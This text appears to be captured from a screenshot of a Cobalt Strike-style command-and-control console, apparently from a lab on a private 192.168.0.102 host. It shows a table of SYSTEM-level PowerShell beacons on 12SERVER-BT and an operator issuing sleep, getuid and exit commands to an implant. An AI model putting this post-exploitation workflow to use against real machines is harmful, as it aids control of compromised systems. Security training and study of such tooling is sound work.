 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.0.102 192.168.0.102 1234 SYSTEM * 12SERVER-BT PowerShell.exe 3008 x64 73ms Interactive
192.168.0.102 192.168.0.102 1234 SYSTEM * 12SERVER-BT PowerShell.exe 3812 x64 276ms Interactive
192.168.0.102 192.168.0.102 1234 SYSTEM * 12SERVER-BT PowerShell.exe 4156 x64 275ms Interactive
192.168.0.102 192.168.0.102 1234 SYSTEM * 12SERVER-BT PowerShell.exe 4284 x64 22s 1 minute
事件日志 X 监听器 X Beacon 192.168.0.102@4240 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are 12SERVER-BT\Administrator (admin)
beacon> exit
[*] Tasked beacon to exit
[+] host called home, sent: 8 bytes
[+] beacon exit.